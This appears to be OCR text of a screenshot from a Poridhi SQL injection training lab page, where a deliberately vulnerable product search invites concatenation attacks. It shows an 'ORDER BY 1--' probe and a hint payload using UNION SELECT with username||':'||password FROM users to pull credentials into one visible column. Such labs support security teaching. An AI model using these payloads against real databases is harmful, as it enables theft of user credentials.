 Poridhi
SQL Injection in WHERE clause
https://678aa840859cc728c0ad9211-lb-190.bm-south.lab.poridhi.io/?search=la...
3
SQL Injection Lab: Multiple Values in Single Column
Product Search
Search for products by name. Notice: Only product names are prominently displayed!
laptop' ORDER BY 1--
Search
Clear
Hint: Try concatenation attacks like: laptop' UNION SELECT
NULL,username||':'||password FROM users--
Search Results
Gaming Laptop
Product ID: 1
View Details
Business Laptop
Product ID: 2
View Details
Query Information
Total results: 2
Search term: laptop' ORDER BY 1--
Visible columns: Only product names are
prominently displayed
💡 Challenge: Extract multiple data fields in the
single visible column!
Current URL
https://678aa840859cc728c0ad9211-lb-
190.bm-south.lab.poridhi.io/?
search=laptop%27%20ORDER%20BY%201--
💡 Modify the 'search' parameter to perform
concatenation attacks